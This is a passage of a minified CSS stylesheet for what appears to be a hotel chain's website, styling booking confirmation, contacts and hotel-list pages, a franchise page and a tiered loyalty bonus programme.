.reserved__enhance-col{margin-bottom:20px;padding-left:10px;padding-right:10px;position:relative;width:100%}@media only screen and (min-width:1044px){.reserved__enhance .reserved__enhance-col{flex:0 0 33.33333333%;max-width:33.33333333%}}@media only screen and (min-width:1240px){.reserved__enhance .reserved__enhance-col{flex:0 0 25%;max-width:25%}}.reserved__enhance .enhance__wrap-item{background:#f3f3f3;display:flex;flex-direction:column;flex-wrap:wrap;height:100%;padding:15px;width:100%}@media only screen and (min-width:1044px){.reserved__enhance .enhance__wrap-item{padding:30px 20px 40px}}.reserved__enhance .enhance__wrap-item .summars{margin-top:10px}@media only screen and (min-width:1044px){.reserved__enhance .enhance__wrap-item .summars{margin-top:4.5625rem}}.reserved__enhance .enhance__wrap-item .summars button{font-size:15px}.reserved__enhance .enhance__wrap-item .top{flex:1 0 auto}.reserved__enhance .enhance__wrap-item .top .header{color:#2b2a29;font-size:36px;font-weight:300;line-height:42px;margin-bottom:10px}.reserved__enhance .enhance__wrap-item .top .description{color:#000;font-size:18px;font-weight:300;line-height:24px}.reserved__enhance .counter{display:flex;margin-top:30px}.reserved__enhance .counter .counter__activate .counter__control{align-items:center;display:flex}.reserved__enhance .counter .counter__activate .counter__control .view__number{color:#2b2a29;font-size:18px;line-height:24px;margin-top:-5px;padding:0 10px}.reserved__enhance .counter .counter__activate .counter__btn{color:#2b2a29;cursor:pointer}.reserved__enhance .counter .counter__activate .counter__btn [class*=icon]{font-size:27px;line-height:1}.reserved__enhance .counter .counter__activate .counter__btn.no_active{color:#aaa;cursor:default}.confirmation__number .header,.reserved__enhance .counter .counter__total{color:#2b2a29;font-size:24px;line-height:32px}.confirmation__number .number{color:#2b2a29;font-size:44px;line-height:46px}.confirmation__number .list__number--link{display:none;margin-top:20px}@media only screen and (min-width:1044px){.confirmation__number .list__number--link{display:block}}.confirmation__number .list__number--link a{color:#2b2a29;display:inline-block;margin-right:20px;text-decoration:underline}.confirmation__number .list__number--link a:focus,.confirmation__number .list__number--link a:hover{text-decoration:none}.confirmation__number .list__number--link a.red{color:#e4002b;-webkit-text-decoration-color:#e4002b;text-decoration-color:#e4002b}.confirmation__questions a{color:#2b2a29}.confirmation__questions .description,.confirmation__questions .header{color:#2b2a29;font-size:18px;line-height:24px}.confirmation__questions .description{display:flex;flex-direction:column;font-weight:300;word-break:break-word}.confirmation__info{display:flex}.confirmation__info .guest__info{margin-right:60px}.partners__offers{margin-top:50px}@media only screen and (min-width:1044px){.partners__offers{margin-top:150px}}.partners__offers .header{color:#2b2a29;font-size:44px;font-weight:300;line-height:1.2;margin-bottom:30px}@media only screen and (min-width:1044px){.partners__offers .header{font-size:60px;text-align:center}}.partners__offers .item__partners{display:flex;flex-direction:column;margin-bottom:15px;padding:15px;position:relative}@media only screen and (min-width:1044px){.partners__offers .item__partners{margin-bottom:0;padding:30px 10px 37px 20px}.partners__offers .item__partners:hover:before{background:none;transition:all .3s}.partners__offers .item__partners:hover .content .icon .icon-rounded{background:#fff;color:#2b2a29}.partners__offers .item__partners:hover .content .icon [class*=az-icon]:before{content:"\e93c"}.partners__offers .item__partners:hover .content .description,.partners__offers .item__partners:hover .content .header,.partners__offers .item__partners:hover .link a{color:#fff}.partners__offers .item__partners:hover .link a span{border-color:#fff}.partners__offers .item__partners:hover .link .link__arrow,.partners__offers .item__partners:hover .link .link__arrow div:first-child,.partners__offers .item__partners:hover .link .link__arrow div:nth-child(2){background:#fff}.partners__offers .item__partners:hover .link .link__arrow{width:25px}}.partners__offers .item__partners:before{background:#f3f3f3;content:"";height:100%;left:0;position:absolute;top:0;transition:all .3s;width:100%;z-index:1}.partners__offers .item__partners .link{margin-top:20px;z-index:1}.partners__offers .item__partners .link a{color:#2b2a29}.partners__offers .item__partners .link a span{border-bottom:1px solid #2b2a29;margin-right:5px}.partners__offers .item__partners .link:hover{text-decoration:none}.partners__offers .item__partners .img{display:none}@media only screen and (min-width:1044px){.partners__offers .item__partners .img{display:block;left:1px;position:absolute;top:1px}.partners__offers .item__partners .img img{height:100%;width:100%}}.partners__offers .item__partners .content{flex:1 0 auto;z-index:999}.partners__offers .item__partners .content .icon{margin-bottom:10px}.partners__offers .item__partners .content .header{color:#2b2a29;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;font-size:18px;line-height:24px;margin-bottom:5px;text-align:left}.partners__offers .item__partners .content .description{color:#000;font-size:15px;font-weight:300;line-height:22px}.card{box-shadow:0 2px 15px rgba(0,0,0,.1)}.card p{color:#000;font-size:18px;font-weight:300;padding:25px}.partnerls__list--item,.partners__offers--wrap{display:flex;flex-wrap:wrap}.partnerls__list--item{justify-content:space-between}@media only screen and (min-width:1044px){.partnerls__list--item{padding-right:20px;width:792px}}.partnerls__list--item .item__partners{width:100%}@media only screen and (min-width:576px){.partnerls__list--item .item__partners{width:50%}}@media only screen and (min-width:1044px){.partnerls__list--item .item__partners{width:183px}.partners__card{width:388px}}.link__arrow{background:#000;display:inline-block;height:1px;position:relative;transition:all .3s linear;width:12px}.link__arrow div:first-child{top:3px;transform:rotate(-45deg)}.link__arrow div:first-child,.link__arrow div:nth-child(2){background:#000;display:inline-block;height:1px;position:absolute;right:0;width:7px}.link__arrow div:nth-child(2){top:-3px;transform:rotate(45deg)}@media print{.guest-details h1{font-size:34px}}.list__nav--link{margin:0;padding:0}@media only screen and (max-width:575.98px){.list__nav--link{padding:10px 0 15px;width:100%}}@media only screen and (max-width:1239.98px){.list__nav--link{padding:10px 0}}.list__nav--link li{display:inline-block;margin-right:30px}.list__nav--link li a{color:#aaa;font-size:18px;font-weight:300;line-height:1.33}.list__nav--link li a.active{color:#2b2a29;font-weight:400}.list__nav--link li a:hover{outline:none}.contacts__page--header{padding:50px 0 80px}@media only screen and (max-width:1239.98px){.contacts__page--header{padding-bottom:50px;padding-top:100px}}@media only screen and (max-width:1043.98px){.contacts__page--header{padding-bottom:30px;padding-top:80px}}.contacts__page--header .header__title h1{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:70px;font-weight:300;line-height:1}@media only screen and (max-width:575.98px){.contacts__page--header .header__title h1{font-size:34px;line-height:1.4}}@media only screen and (max-width:1043.98px){.contacts__page--header .header__title h1{font-size:34px;line-height:1.4}}.contacts__page--headquaters .headquaters__title h3{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;padding:50px 0}@media only screen and (max-width:575.98px){.contacts__page--headquaters .headquaters__title h3{font-size:24px;line-height:32px}}@media only screen and (max-width:1043.98px){.contacts__page--headquaters .headquaters__title h3{font-size:24px;line-height:32px;padding:30px 0}}@media only screen and (max-width:575.98px){.contacts__page--headquaters .headquaters__item{margin-bottom:35px}}.contacts__page--headquaters .headquaters__item .headquaters__icon{display:flex;justify-content:flex-start}.contacts__page--headquaters .headquaters__item .headquaters__title{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:24px;font-weight:400;line-height:32px;padding:10px 0 20px}@media only screen and (max-width:575.98px){.contacts__page--headquaters .headquaters__item .headquaters__title{padding:15px 0}}.contacts__page--headquaters .headquaters__item p{color:#000;font-size:18px;line-height:1.33;margin-bottom:15px}@media only screen and (max-width:575.98px){.contacts__page--headquaters .headquaters__item p{font-size:15px;line-height:22px}}.contacts__hotels .title{padding:0 0 20px}.contacts__hotels .title h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2}@media only screen and (max-width:1043.98px){.contacts__hotels .title h2{font-size:34px;line-height:1.4}}.search__detail{align-items:center;display:flex;justify-content:space-between}@media only screen and (max-width:575.98px){.search__detail{flex-direction:column}}.search__detail .search__panel{display:flex;justify-content:space-between;width:421px}@media only screen and (max-width:575.98px){.search__detail .search__panel{width:100%}}.search__detail .search__panel a{background:#2b2a29;color:#fff;margin-right:15px;padding:10px 15px;white-space:nowrap}.search__detail .search__panel a:focus{outline:none;text-decoration:none}.search__detail .search__panel a:hover{text-decoration:none}.search__detail .search__panel .form__hotels--search{position:relative;width:100%}.search__detail .search__panel .form__hotels--search .btn__search{background-size:15px;background:url(/images/_src/contact-page/search-btn.svg) no-repeat 50%;border:none;cursor:pointer;height:15px;left:12px;position:absolute;top:33%;width:15px}.search__detail .search__panel .form__hotels--search .btn__search:focus{outline:none;text-decoration:none}.search__detail .search__panel .form__hotels--search input{background:#f3f3f3;border:none;height:100%;padding:10px 15px 10px 35px;width:100%}.contact__hotels--list{display:flex;flex-direction:column;margin-bottom:60px;margin-top:40px}@media only screen and (max-width:575.98px){.contact__hotels--list{margin-top:30px}}@media only screen and (max-width:1043.98px){.contact__hotels--list{margin-top:20px}}.contact__hotels--list .hotel{margin-top:45px;width:100%}@media only screen and (max-width:1043.98px){.contact__hotels--list .hotel{margin-top:15px}}.contact__hotels--list .hotel .title__sity{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:24px;font-weight:400;line-height:32px;padding:0 0 5px}.contact__hotels--list .hotel__list--item{display:flex;flex-wrap:wrap;margin-left:-8px;margin-right:-8px}@media only screen and (max-width:575.98px){.contact__hotels--list .hotel__list--item{justify-content:space-between}}@media only screen and (max-width:1043.98px){.contact__hotels--list .hotel__list--item{justify-content:space-between}}.contact__hotels--list .hotel__list--item .city__item{background:#f3f3f3;margin-bottom:10px;margin-left:8px;margin-right:8px;padding:30px 25px;width:calc(33.333% - 16px)}@media only screen and (max-width:575.98px){.contact__hotels--list .hotel__list--item .city__item{padding:30px 25px 25px}}.contact__hotels--list .hotel__list--item .city__item .arrow__contact--mobile{display:none;justify-content:flex-end}@media only screen and (max-width:1043.98px){.contact__hotels--list .hotel__list--item .city__item .arrow__contact--mobile{display:flex;justify-content:flex-end}}.contact__hotels--list .hotel__list--item .city__item .arrow__contact--mobile span{background:url(/images/_src/arrow__black.svg) no-repeat;display:inline-block;height:15px;width:15px}@media only screen and (max-width:575.98px){.contact__hotels--list .hotel__list--item .city__item{margin:0 0 10px;padding:20px 15px;width:49%}}@media only screen and (max-width:1043.98px){.contact__hotels--list .hotel__list--item .city__item{margin:0 0 10px;width:49%}}@media only screen and (max-width:767.98px){.contact__hotels--list .hotel__list--item .city__item{margin:0 0 10px;width:100%}}.contact__hotels--list .hotel__list--item .city__item .title{color:#2b2a29;display:flex;flex-direction:column;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:24px;font-weight:400;line-height:32px;margin-bottom:20px;padding:0}@media only screen and (max-width:575.98px){.contact__hotels--list .hotel__list--item .city__item .title{font-size:15px;line-height:22px}}.contact__hotels--list .hotel__list--item .city__item .description{display:flex;flex-direction:column}.contact__hotels--list .hotel__list--item .city__item .description span{font-size:18px;font-weight:300;word-break:break-word}.contacts__company-managment{margin-bottom:80px}.wrap__vertical--list{display:flex}.one__hotels{margin-bottom:20px}.contact__form--block{margin-top:150px}@media only screen and (max-width:575.98px){.contact__form--block{margin-top:30px}}@media only screen and (max-width:1043.98px){.contact__form--block{margin-top:40px}}.contact__form--block .title{padding:0 0 50px}@media only screen and (max-width:575.98px){.contact__form--block .title{padding:0 0 30px}}.contact__form--block .title h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2}@media only screen and (max-width:575.98px){.contact__form--block .title h2{font-size:34px;line-height:1.4}}@media only screen and (max-width:1043.98px){.contact__form--block .title h2{font-size:34px;line-height:1.4}}.contact__robot--btn{display:flex;margin-top:50px}@media only screen and (max-width:575.98px){.contact__robot--btn{margin-top:20px}}.contact__robot--btn .contact__robot--submit{align-items:center;background:#1b6968;border:none;color:#fff;cursor:pointer;display:inline-block;margin-left:20px;min-width:147px;padding:12px 50px 12px 55px;position:relative;transition:.3s linear}.contact__robot--btn .contact__robot--submit:focus{outline:none}.contact__no-robot{background:#f3f3f3;padding:12px 10px 10px}.contact__form--wrap .title h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;padding:30px 0 50px}@media only screen and (max-width:575.98px){.form__block--description{display:none}}@media only screen and (max-width:1043.98px){.form__block--description{display:none}}.form__block--description p{font-size:18px;font-weight:300;line-height:1.33}.contact__group{margin-bottom:25px}.contact__group label{margin-bottom:10px}.contact__group--input{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;background-position:calc(100% - .5em) 50%;background-repeat:no-repeat;background-size:12px;border:1px solid #aaa;color:rgba(0,0,0,.7);display:block;min-width:120px;outline:none;padding:13px 0 11px 10px;text-overflow:"";transition:all .2s ease-in-out;width:100%}.contact__group--input:focus{border:1px solid #2b2a29}.contact__group--input_area{height:150px}.contact__form--select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;background-position:calc(100% - .5em) 50%;background-repeat:no-repeat;background-size:12px;border:1px solid #aaa;color:rgba(0,0,0,.7);cursor:pointer;display:block;min-width:120px;outline:none;padding:13px 0 11px 10px;text-overflow:"";transition:all .2s ease-in-out;width:100%}.contact__form--select::-ms-expand{display:none}.contact__form--select.contact__form--select{background-position:calc(100% - 1.5em) 50%;color:rgba(0,0,0,.7)}.contact__form--select.contact__form--select,.contact__form--select.contact__form--select:active{background-image:url([data-uri])}.franchise__page--header{background:#fff;height:auto;padding-bottom:100px}@media only screen and (max-width:1043.98px){.franchise__page--header{padding-bottom:30px}}.franchise__page--header .header__page--h1{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:70px;font-weight:300;line-height:1}.franchise__page--header .header__page--h1 h1{font-size:inherit;font-weight:inherit;line-height:inherit;margin:0;padding:0}@media only screen and (max-width:1043.98px){.franchise__page--header .header__page--h1{font-size:34px;line-height:1.4}}.franchise__page--header .header__best--icon{margin-top:40px}@media only screen and (min-width:1044px){.franchise__page--header .header__best--icon{margin-top:90px}}.franchise__page--header .header__best--icon .icon-rounded{flex-basis:44px;font-size:30px;height:44px;width:44px}.franchise__page--header .header__best--icon .header__best-text{font-size:18px;line-height:1.33;margin-top:10px}.wrap__franchise--description{height:100%;position:relative}@media only screen and (max-width:1043.98px){.wrap__franchise--description{margin-top:40px}}.wrap__franchise--description .btn-red{background:#1b6968;bottom:0;color:#fff;display:inline-block;padding:13px 50px;position:absolute;transition:all .3s;white-space:nowrap}.wrap__franchise--description .btn-red:hover{background:#1b7f7a;text-decoration:none}@media only screen and (max-width:1043.98px){.wrap__franchise--description .btn-red{margin-top:20px;position:relative}}.franchise__page--description{font-weight:300}.franchise__page--description p{font-size:18px;line-height:1.33}.franchise__page--best{background:#2b2a29;margin-bottom:75px;margin-top:10px;padding:45px 0}@media only screen and (max-width:1043.98px){.franchise__page--best{margin-bottom:50px;padding:40px 0 20px}}@media only screen and (max-width:767.98px){.franchise__page--best{margin-bottom:40px}}.franchise__page--best .item__franchise{text-align:center}@media only screen and (max-width:1043.98px){.franchise__page--best .item__franchise{margin-bottom:20px}}.franchise__page--best .item__franchise h3{color:#fff;font-size:60px;font-weight:300;line-height:72px}@media only screen and (max-width:1043.98px){.franchise__page--best .item__franchise h3{font-size:24px;line-height:32px}}.franchise__page--best .item__franchise h3 span{font-size:36px;font-weight:300;line-height:42px;margin-left:5px}.franchise__page--best .item__franchise span{color:#fff}.franchise__page--reward{margin-bottom:85px}@media only screen and (max-width:1043.98px){.franchise__page--reward{margin-bottom:60px}}@media only screen and (max-width:767.98px){.franchise__page--reward{margin-bottom:40px}}.franchise__page--brands{margin-bottom:75px}@media only screen and (max-width:1043.98px){.franchise__page--brands{margin-bottom:50px}}@media only screen and (max-width:767.98px){.franchise__page--brands{margin-bottom:40px}}.franchise__page--brands .title{text-align:center}@media only screen and (max-width:1043.98px){.franchise__page--brands .title{text-align:left}}.franchise__page--brands .title h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;padding:0 0 20px}@media only screen and (max-width:1043.98px){.franchise__page--brands .title h2{font-size:34px;line-height:1.4}}.franchise__page--benefist{margin-bottom:75px}@media only screen and (max-width:1043.98px){.franchise__page--benefist{margin-bottom:50px}}@media only screen and (max-width:767.98px){.franchise__page--benefist{margin-bottom:40px}}.franchise__page--benefist .title{padding:0 0 20px}.franchise__page--benefist .title h2{font-size:60px;font-weight:300;line-height:72px}@media only screen and (max-width:1043.98px){.franchise__page--benefist .title h2{font-size:34px;line-height:1.4}.franchise__page--benefist .benefist__item--description{margin-top:30px}}.franchise__page--benefist .benefist__item--description .title{font-size:36px;font-weight:300;line-height:42px;padding-bottom:20px}.franchise__page--benefist .benefist__item--description .link{margin-top:40px}@media only screen and (max-width:1043.98px){.franchise__page--benefist .benefist__item--description .link{margin-top:20px}}.franchise__page--benefist .benefist__item--description .description{font-size:18px;font-weight:300;line-height:1.33}.franchise__page--benefist .benefist__item--description .list__item{display:flex;flex-wrap:wrap;margin-top:20px}.franchise__page--benefist .benefist__item--description .list__item .item{background:url(/images/_src/franchise-page/icon-benefist.svg) 0 25% no-repeat;color:#000;font-weight:300;padding:5px 20px 5px 40px;width:50%}@media only screen and (max-width:1043.98px){.franchise__page--benefist .benefist__item--description .list__item .item{padding:10px 20px 10px 40px}}.franchise-page--information{margin-bottom:75px}@media only screen and (max-width:1043.98px){.franchise-page--information{margin-bottom:50px}}@media only screen and (max-width:767.98px){.franchise-page--information{margin-bottom:40px}}.franchise-page--information .title{font-size:36px;font-weight:300;line-height:42px;margin-bottom:25px}.franchise-page--information .title h3{font-size:inherit;font-weight:inherit;line-height:inherit;margin-bottom:0;padding-bottom:0}.franchise-page--information .page--information--item{margin-bottom:25px}.franchise-page--information .page--information--item h3{font-size:24px;font-weight:400;line-height:32px;margin-bottom:0;padding-top:10px}.franchise-page--information .page--information--item img{height:auto;max-width:100%}.franchise-page--information .page--information--item .specialist{font-size:18px;font-weight:300;line-height:1.33}.franchise-page--information .page--information--item .email .label{color:#aaa}.franchise-page--information .page--information--item .email .text{color:#000;font-size:18px;font-weight:300;line-height:1.33}.franchise-page__hotel--list .hotel__item{width:23.3%}.franchise-page__hotel--list .hotel__item:nth-child(3n){margin-right:15px}@media only screen and (max-width:1239.98px){.franchise-page__hotel--list .hotel__item:nth-child(3n){margin-right:15px}}@media only screen and (max-width:1043.98px){.franchise-page__hotel--list .hotel__item{width:48.3%}.franchise-page__hotel--list .hotel__item:nth-child(2n){margin-right:0}.franchise-page__hotel--list .hotel__item:nth-child(3n){margin-right:9px}}@media only screen and (max-width:575.98px){.franchise-page__hotel--list .hotel__item{width:100%}.franchise-page__hotel--list .hotel__item:nth-child(2n),.franchise-page__hotel--list .hotel__item:nth-child(3n){margin-right:0}}.header__bonus{background-size:cover;position:relative;width:100%}.header__bonus .bonus__content{margin-top:114px}.header__bonus .bonus__content h1{color:#fff;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:70px;font-weight:300;line-height:1}@media only screen and (max-width:1043.98px){.header__bonus .bonus__content h1{font-size:34px;line-height:1.4}}.header__bonus .bonus__content .description{color:#fff;font-size:18px;line-height:1.33;white-space:pre-line}.header__bonus .bonus__register{align-items:flex-start;display:flex;flex-wrap:wrap;justify-content:space-between;margin-top:40px;max-width:640px}@media only screen and (max-width:1043.98px){.header__bonus .bonus__register{margin-top:35px}}.header__bonus .bonus__register .form{flex-grow:1;margin-right:20px}@media only screen and (max-width:1043.98px){.header__bonus .bonus__register .form{margin-right:0}}@media only screen and (max-width:1043.98px) and (max-width:1043.98px){.header__bonus .bonus__register .form{display:flex;flex-direction:column;margin-bottom:10px}.header__bonus .bonus__register .form input{border-color:#fff}}@media only screen and (max-width:1043.98px) and (max-width:1043.98px) and (max-width:1043.98px){.header__bonus .bonus__register .form input{font-size:15px}.header__bonus .bonus__register .form input::-moz-placeholder{font-size:15px}.header__bonus .bonus__register .form input::placeholder{font-size:15px}}.header__bonus .bonus__register .btn-bonus-act{min-width:290px}.header__bonus .bonus__register .btn-bonus-act:focus,.header__bonus .bonus__register .btn-bonus-act:hover{background:#302f2e;color:#fff}@media only screen and (max-width:1043.98px){.header__bonus .bonus__register .btn-bonus-act{margin-top:20px;width:100%}}.input-group_azimut-bonus .btn:disabled{border-color:#1b6968;opacity:1}.bonus__special--offers{padding-bottom:149px;padding-top:99px}.bonus__special--offers h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;position:relative}@media only screen and (max-width:1043.98px){.bonus__special--offers h2{font-size:34px;line-height:1.4}}.bonus__privilegies{margin-bottom:80px}@media only screen and (max-width:1239.98px){.bonus__privilegies{margin-bottom:60px}}@media only screen and (max-width:767.98px){.bonus__privilegies{margin-bottom:40px}}.bonus__privilegies .bonus__privilegies--header h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2}@media only screen and (max-width:1043.98px){.bonus__privilegies .bonus__privilegies--header h2{font-size:34px;line-height:1.4}}.bonus__privilegies .bonus__privilegies--header p{font-size:18px;line-height:1.33}.bonus__privilegies .item{margin-top:30px}.bonus__privilegies .item .header{background:#e4002b;display:flex;flex-direction:column;height:160px;padding:20px}.bonus__privilegies .item .header.bonus{background:#e4002b}.bonus__privilegies .item .header.silver{background:#aaa}.bonus__privilegies .item .header.gold{background:#dcc07c}.bonus__privilegies .item .header.platinum{background:#2b2a29}.bonus__privilegies .item .header img{height:auto;width:102px}.bonus__privilegies .item .header h3{color:#fff;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:36px;font-weight:300;line-height:1.16;margin-top:50px}.bonus__privilegies .item .description{color:#000;font-weight:300;padding:15px}@media only screen and (max-width:1043.98px){.bonus__privilegies .item .description{padding:15px 0}}.bonus__privilegies .item .description h3{font-weight:500;margin-bottom:20px;white-space:pre-line}.bonus__privilegies .item .description span{color:#aaa;display:inline-block;font-size:12px;line-height:14px;white-space:pre-line}.bonus__privilegies .item .description p{white-space:pre-line}.bonus__privilegies .item .description .pre{margin-top:30px;white-space:pre-line}.bonus__privilegies .item .description .pre span{color:#656361;font-size:15px;line-height:22px;margin-bottom:10px}.bonus__privilegies .item .description .pre p{color:#656361;white-space:pre-line}.bonus__asked{padding:0 0 150px}@media only screen and (max-width:1043.98px){.bonus__asked{padding:0 0 80px}}.bonus__asked .wrap__bonus--more{align-items:center;display:flex;margin-top:50px}.bonus__asked h2{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:70px;font-weight:300;line-height:1;padding-bottom:70px}@media only screen and (max-width:1239.98px){.bonus__asked h2{padding-bottom:70px}}@media only screen and (max-width:1043.98px){.bonus__asked h2{font-size:34px;line-height:1.4;padding-bottom:30px}}.asked__questions{margin-bottom:30px}.questions{color:#2b2a29;cursor:pointer;font-size:18px;line-height:1.33;padding:5px 0;position:relative}.questions span{display:inline-block;padding:0 30px 0 0}.questions:hover:before{background:#000;color:#fff}.questions:before{border-radius:100%;color:#aaa;content:"\e92c";font-size:18px;height:30px;line-height:30px;position:absolute;right:0;text-align:center;top:50%;transform:translateY(-50%);transition:.2s linear;vertical-align:middle;width:30px}.questions.minus:before{transform:translateY(-50%) rotate(45deg)}.questions__description{font-size:18px;line-height:24px;padding:10px 0}.questions__description p{font-size:18px;font-weight:300;line-height:24px}.asked__form{box-shadow:0 2px 15px rgba(0,0,0,.1);padding:30px 20px 35px}@media only screen and (max-width:1043.98px){.asked__form{margin:30px 0}}@media only screen and (max-width:575.98px){.asked__form{box-shadow:none;margin:0 0 30px;padding:0}}.asked__form .title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:36px;font-weight:300;line-height:1.16;margin-bottom:30px}@media only screen and (min-width:1044px){.asked__form .title{font-size:33px}}.asked__form .form__group{margin-bottom:20px}.asked__form .form__group label{width:100%}.asked__form .form__group input[type=email],.asked__form .form__group input[type=text]{border:1px solid #aaa;font-size:15px;padding:11px 15px;width:100%}.asked__form .form__group input[type=email]::-moz-placeholder,.asked__form .form__group input[type=text]::-moz-placeholder{font-size:15px}.asked__form .form__group input[type=email]::placeholder,.asked__form .form__group input[type=text]::placeholder{font-size:15px}.asked__form .form__group textarea{border:1px solid #aaa;font-size:15px;padding:11px 15px;width:100%}.asked__form .form__group textarea::-moz-placeholder{font-size:15px}.asked__form .form__group textarea::placeholder{font-size:15px}.asked__form button{background:#e4002b;border:none;color:#fff;cursor:pointer;display:inline-block;font-size:15px;padding:13px 51px;text-align:center;transition:.3s linear;width:100%}.asked__form button:hover{background:#c51f28}.asked__form button:focus{outline:none}.asked__form .captha{background:#f3f3f3;padding:15px 15px 12px}.warningBonusText{background:#656361;color:#fff;font-weight:700;height:70px;padding-top:10px;text-align:center}.bonus__email{background:#2b2a29;margin-bottom:70px;padding:70px 0}.bonus__email .bonus__block--description{color:#fff}.bonus__email .bonus__block--description h3{color:#fff;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;font-size:24px;font-weight:400;line-height:32px}.bonus__email .email__join{width:100%}.bonus__email .email__join .form{display:flex;flex-direction:row;flex-direction:column;width:100%}@media only screen and (min-width:1044px){.bonus__email .email__join .form{flex-direction:column}}@media only screen and (min-width:1240px){.bonus__email .email__join .form{flex-direction:row}}.bonus__email .email__join .form button{background:#e4002b;border:none;color:#fff;cursor:pointer;margin-top:10px;padding:13px 40px;white-space:nowrap}.bonus__email .email__join .form button:hover{background:#000}@media only screen and (min-width:768px){.bonus__email .email__join .form button{margin-top:10px}}@media only screen and (min-width:1240px){.bonus__email .email__join .form button{margin-top:0}}.bonus__email .email__join .form>input{border:none;font-size:15px;margin-bottom:0;padding:10px 15px;width:100%}.bonus__email .email__join .form>input::-moz-placeholder{color:#aaa;font-size:15px}.bonus__email .email__join .form>input::placeholder{color:#aaa;font-size:15px}.bonus__email .email__social{align-items:flex-end;display:flex;justify-content:space-between}@media only screen and (min-width:768px){.bonus__email .email__social{margin-top:10px}}.bonus__email .email__social .inner__social{display:flex}.bonus__email .email__social .inner__social a{align-items:center;color:#fff;display:flex;margin-right:0;padding:5px 0 0}.bonus__email .email__social .inner__social a:hover{text-decoration:none}@media only screen and (min-width:1240px){.bonus__email .email__social .inner__social a{margin-right:30px}}.bonus__email .email__social .inner__social a i{font-size:26px;font-size:44px;margin-right:10px;text-decoration:none}@media only screen and (min-width:1240px){.bonus__email .email__social .inner__social a i{font-size:26px}}.bonus__email .email__social .inner__social a .inner__social--text{border-bottom:1px solid hsla(0,0%,100%,.5);display:inline-block;display:none}.bonus__email .email__social .inner__social a .inner__social--text:hover{border-color:transparent}@media only screen and (min-width:1240px){.bonus__email .email__social .inner__social a .inner__social--text{display:inline-block}}.bonus__email .email__social .inner__link{border-bottom:1px solid hsla(0,0%,100%,.5);color:#fff;display:inline-block;line-height:1.65;padding:5px 0 2px}.bonus__email .email__social .inner__link:hover{border-color:transparent;text-decoration:none}.bonus__partners{margin-bottom:80px}@media only screen and (max-width:1239.98px){.bonus__partners{margin-bottom:60px}}@media only screen and (max-width:767.98px){.bonus__partners{margin-bottom:40px}}.bonus__partners .header h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;padding-bottom:25px}@media only screen and (max-width:1043.98px){.bonus__partners .header h2{font-size:34px;line-height:1.4}}.bonus__benefist{margin-bottom:80px}@media only screen and (max-width:1239.98px){.bonus__benefist{margin-bottom:60px}}@media only screen and (max-width:767.98px){.bonus__benefist{margin-bottom:40px}}.bonus__benefist .title h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;margin:0;padding-bottom:44px}@media only screen and (max-width:1043.98px){.bonus__benefist .title h2{font-size:34px;line-height:1.4}}.bonus__benefist .item{margin-bottom:20px;position:relative}.bonus__benefist .item .parent{padding-top:70%}.bonus__benefist .item .parent img{display:block;left:0;position:absolute;top:0;width:100%}.bonus__benefist .item .content{left:0;padding:20px 10px 20px 20px;position:absolute;top:0}.bonus__benefist .item .content h3{color:#fff;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;font-size:24px;font-weight:400;line-height:32px}.bonus__benefist .item .content p{color:#fff;font-size:18px;line-height:1.33}.sign-in-links__links-social{display:flex;flex-direction:column}@media only screen and (max-width:1043.98px){.sign-in-links__links-social{flex-direction:row}.tabled__w--100{width:100%}}.scrolling-wrapper__bonus{-webkit-overflow-scrolling:touch;display:flex;overflow-x:hidden;overflow-y:hidden;white-space:nowrap}@media only screen and (max-width:1043.98px){.scrolling-wrapper__bonus{overflow-x:scroll}}.scrolling-wrapper__bonus .item{display:inline-block;margin-right:20px;width:25%}@media only screen and (max-width:1043.98px){.scrolling-wrapper__bonus .item{min-width:50%}}@media only screen and (max-width:575.98px){.scrolling-wrapper__bonus .item{min-width:90%;width:100%}}.pre__line{margin-bottom:1em}.pre__line p{margin-bottom:0}.bonus__section{margin-bottom:80px}@media only screen and (max-width:1239.98px){.bonus__section{margin-bottom:60px}}@media only screen and (max-width:767.98px){.bonus__section{margin-bottom:40px}}.bonus__section .header h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;padding-bottom:25px}@media only screen and (max-width:1043.98px){.bonus__section .header h2{font-size:34px;line-height:1.4}}.bonus__section_gift-status{font-size:18px;line-height:1.33}.bonus__section_gift-status ul{margin-bottom:25px}.bonus__section_gift-status ul li{margin-bottom:15px}@media only screen and (max-width:1043.98px){.bonus__section_gift-status{font-size:inherit}}.carers__main--title{color:#2b2a29!important;font-family:RF Dewi Extended,Arial,Helvetica 